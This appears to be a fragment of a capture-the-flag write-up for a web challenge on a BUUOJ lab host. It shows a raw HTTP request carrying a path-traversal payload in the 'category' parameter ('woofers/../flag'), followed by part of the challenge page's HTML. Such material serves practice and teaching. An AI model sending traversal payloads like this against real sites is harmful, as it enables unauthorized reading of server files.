 GET /index.php?category=woofers/../flag HTTP/1.1
Host: 080cad67-316b-4742-99a9-4e66eaa443e9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505
Upgrade-Insecure-Requests: 1
</header>
<div class="page-ribbon"></div>
<main class="page-main mdl-layout__content">
<div class="page-container mdl-grid">
<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet mdl-cell--hide-phone"></div>
<div class="page-content mdl-color--white mdl-shadow--4dp content mdl-color-text--grey-80
mdl-cell mdl-cell--8-col">
<div class="page-crumbs mdl-color-text--grey-500">
</div>
<h3>Cheer up!</h3>
<p>
Did you have a bad day? Did things not go your way today? Are you feeling
down? Pick an option and let the adorable images cheer you up!
</p>
<div class="page-include">
<!-- Can you read this flag? -->
</div>
<form action="index.php" method="get" id="choice">
<center><button onclick="document.getElementById('choice').submit();"
name="category" value="woofers" class="mdl-button mdl-button--colored mdl-button--raised
mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Woofers<span
class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width:
189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px,
25px);"></span></span></button>
<button onclick="document.getElementById('choice').submit();" name="category"
value="meowers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button
mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Meowers<span
class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width:
189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px,